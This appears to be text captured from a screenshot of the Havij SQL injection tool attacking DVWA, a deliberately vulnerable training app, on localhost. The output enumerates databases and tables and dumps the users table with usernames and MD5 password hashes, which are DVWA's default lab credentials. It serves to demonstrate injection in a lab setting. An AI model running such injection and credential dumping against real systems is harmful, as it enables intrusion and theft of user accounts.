 Havij
Target: http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=%Inject_Here%&Submit=Submit#
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: Load
About Info Tables Read Files Write File Cmd Shell Query Find Admin MD5 Settings
Stop Dump All Get DBs Get Tables Get Columns Get Data Save Tables Save
dvwa
guestbook
users
user_id
first_name
last_name
user
password
avatar
information_schema
ali
cdcol
joomla
joomla2
user password
admin 5f4dcc3b5aa765d61d8327deb882cf...
gordonb e99a18c428cb38d5f260853678922...
1337 8d3533d75ae2c3966d7e0d4fcc692...
pablo 0d107d09f5bbe40cade3de5c71e9e...
smithy 5f4dcc3b5aa765d61d8327deb882cf...
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get
Status: I'm IDLE Log Clear Log
Tables found: guestbook,users
Count(column_name) of information_schema.columns where table_schema='dvwa' and table_name='use
Columns found: user_id,first_name,last_name,user,password,avatar
Count(*) of dvwa.users is 5
Data Found: user,password=admin^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=1337^8d3533d75ae2c3966d7e0d4fcc69216b
Data Found: user,password=gordonb^e99a18c428cb38d5f260853678922e03
Data Found: user,password=smithy^5f4dcc3b5aa765d61d8327deb882cf99
Data Found: user,password=pablo^0d107d09f5bbe40cade3de5c71e9e9b7